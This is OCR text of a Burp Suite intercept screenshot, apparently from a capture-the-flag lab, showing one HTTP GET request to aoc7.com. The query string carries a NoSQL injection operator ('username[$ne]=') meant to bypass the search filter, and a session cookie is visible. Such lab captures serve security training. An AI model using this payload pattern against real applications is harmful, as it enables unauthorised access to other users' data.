 Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disab
Request to http://aoc7.com:80 [10.10.23.144]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /search?username[$ne]=n0_ware&role=guest HTTP/1.1
2 Host: aoc7.com
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
;q=0.9
7 Referer: http://aoc7.com/search?username=testrequest&role=user
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: connect.sid=s%3AoVWfqJgIfBY5iR2Rl46p6_uDo4xtrKWt.bfujSOh0RQCWqFCt
11 Connection: close
12
13